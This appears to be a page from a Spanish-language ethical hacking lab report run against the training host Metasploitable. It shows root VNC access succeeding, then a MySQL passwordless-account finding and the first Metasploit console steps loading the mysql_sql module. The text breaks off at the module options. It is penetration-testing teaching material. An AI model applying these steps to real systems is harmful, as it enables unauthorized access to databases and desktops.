 Alonso Eduardo Caballero Quezada - ReYDeS
Consultor en Hacking Ético & Cómputo Forense
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using shared memory PutImage
Vulnerabilidad
MySQL Unpassworded Account Check
Análisis
Es posible conectarse a la base de datos MySQL remota utilizando una cuenta sin contraseña. Esto
puede permitir a un atacante a lanzar ataques contra la base de datos.
Con Metasploit Framework:
msf > search mysql_sql
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/admin/mysql/mysql_sql normal MySQL SQL Generic
Query
msf > use auxiliary/admin/mysql/mysql_sql
msf auxiliary(mysql_sql) > show options
Module options (auxiliary/admin/mysql/mysql_sql):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified
username
Sitio Web: www.ReYDeS.com -:- e-mail: ReYDeS@gmail.com -:- Teléfono: 949304030 -: @Alonso_ReYDeS
 